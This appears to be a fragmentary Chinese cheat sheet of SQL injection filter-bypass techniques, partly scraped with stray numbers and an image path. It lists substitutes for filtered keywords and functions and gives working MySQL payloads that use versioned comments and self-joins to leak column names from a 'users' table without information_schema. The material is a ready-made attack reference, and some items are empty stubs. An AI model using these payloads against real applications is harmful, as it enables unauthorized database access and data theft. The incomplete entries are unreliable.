 1、and、or替换
4
2、order by替换 group by
3、union select union all select
sys.schema_table_statistics_with_buffer
4、information_schema.tables
sys.x$ps_schema_table_statistics_io
第一列列名
union/*!70000 xxx*/select * from (select * /*!70000 xxx*/from /*!70000 xxx*/users
as a join users as b)as c
第二列列名
union/*!70000 xxx*/select * from (select * /*!70000 xxx*/from /*!70000 xxx*/users
as a join users as b using(id))as c
5、information_schema.columns
join法获取列名
第三列名字
union/*!70000 xxx*/select * from (select * /*!70000 xxx*/from /*!70000 xxx*/users
as a join users as b using(id,username))as c
6、group_concat()
1
7、过滤=或者起到比较作用的东西
1
8、过滤ascii（） hex() bin() ord()
9、过滤substr() mid()等 left() right() mid() substr() substring() lpad() rpad()
10、过滤字段名(通杀全表)
1
11、过滤逗号
1
12、过滤逗号和for
1
13、union开头正则过滤 /^union[^a-zA-Z0-9_]/i
1